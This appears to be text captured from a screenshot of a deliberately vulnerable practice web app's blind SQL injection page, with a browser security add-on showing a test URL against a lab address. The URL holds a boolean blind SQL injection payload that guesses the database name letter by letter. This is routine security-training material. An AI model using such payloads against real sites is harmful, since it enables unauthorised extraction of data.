 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-shee
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
lit URL
xecute
http://192.168.10.50/01/vulnerabilities/sqli_blind/?id=1' and if(substring(database(),1,1)='d',1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All